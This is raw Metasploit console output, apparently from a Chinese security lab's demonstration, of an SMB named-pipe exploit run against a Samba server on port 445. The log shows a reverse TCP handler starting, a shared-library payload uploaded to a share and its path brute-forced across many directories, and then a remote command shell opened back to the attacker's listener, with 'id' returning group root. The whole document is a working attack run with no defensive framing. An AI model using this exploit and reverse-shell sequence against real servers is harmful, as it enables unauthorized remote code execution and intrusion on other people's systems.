 msf exploit(smb_pipe_module) > rerun
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.0.3:4444
[*] localhost:445 - Using location \\localhost\yarp\h for the path
[*] localhost:445 - Payload is stored in //localhost/yarp/h as EHQQpfEa.so
[*] localhost:445 - Trying location /volume1/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume1/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume1/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume1/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume2/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume2/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume2/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume2/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume3/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume3/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume3/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume3/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /shared/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /shared/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /shared/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /shared/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/usb/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/usb/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/usb/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/usb/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /media/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /media/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /media/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /media/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/media/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/media/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/media/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/media/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /var/samba/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /var/samba/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /var/samba/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /var/samba/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /tmp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /tmp/yarp/h/EHQQpfEa.so...
[*] Command shell session 5 opened (192.168.0.3:4444 -> 192.168.0.3:44608) at 2017-05-24 16:12:30 -0500
id
uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)
exit
REEBUF
零组攻防实验室